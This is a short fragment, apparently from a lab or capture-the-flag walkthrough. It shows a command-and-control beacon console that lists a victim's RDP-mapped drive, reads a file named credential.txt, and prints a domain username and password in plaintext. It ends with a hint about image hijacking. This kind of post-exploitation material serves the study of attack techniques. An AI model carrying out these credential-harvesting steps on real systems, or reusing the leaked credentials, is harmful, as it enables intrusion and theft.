 beacon> shell dir \\TSCLIENT\C
[*] Tasked beacon to run: dir \\TSCLIENT\C
[+] host called home, sent: 47 bytes
[+] received output:
驱动器 \\TSCLIENT\C 中的卷没有标签。
卷的序列号是 C2C5-9D0C
\\TSCLIENT\C 的目录
2022/07/12 10:34 71 credential.txt
2022/05/12 17:04 <DIR> PerfLogs
2022/07/11 12:53 <DIR> Program Files
2022/05/18 11:30 <DIR> Program Files (x86)
2022/07/11 12:47 <DIR> Users
2022/07/11 12:45 <DIR> Windows
1 个文件 71 字节
5 个目录 30,042,411,008 可用字节
beacon> shell type \\TSCLIENT\C\credential.txt
[*] Tasked beacon to run: type \\TSCLIENT\C\credential.txt
[+] host called home, sent: 63 bytes
[+] received output:
xiaorang.lab\Aldrich:Ald@rLMWuy7Z!#
Do you know how to hijack Image?
[WIN-WEB] John/1184 (x64)